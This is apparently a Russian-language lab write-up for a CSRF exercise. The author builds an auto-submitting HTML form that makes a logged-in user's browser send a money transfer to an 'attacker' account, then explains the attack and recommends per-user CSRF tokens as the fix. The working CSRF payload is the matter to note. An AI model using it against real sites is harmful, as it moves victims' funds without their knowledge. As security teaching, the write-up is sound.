Первым шагом зашли на сайт http://62.173.140.174:36102/dashboard под именем alice. Создалась кука alice. Перешел на http://62.173.140.174:36102/attacker по кнопке «Перейти на сайт эксплойтов». Создал
HTML нагрузку:
<form action="http://62.173.140.174:36102/transfer" method="POST">
<select id="to" name="to">
<option value="attacker">attacker</option>
</select>
<input id="amount" name="amount" type="number" step="0.01" value="11">
<button type="submit">Отправить</button>
</form>

<script>
document.forms[0].submit();
</script>
Нажал отправить, получил «Лабораторная работа решена успешно».



Это атака CSRF так как пользователь уже зарегистрирован и его куки хранятся в браузере и выполняются вредоносные действия от имени пользователя. В данном случае может привести к переводу всех денежных средств. А в целом любые доступные действия пользователю можно сделать от его имени, но без его ведома.
Для исправления рекомендуется внедрить CSRF-токен уникальный для каждого пользователя в форму, который знает только сервер и страница браузера, например:
<form action="http://62.173.140.174:36102/transfer" method="POST">
<input id="amount" name="amount" type="number" step="0.01" value="11">
<input type="hidden" name="csrf_token" value="ABC123">
<button type="submit">Отправить</button>
</form>

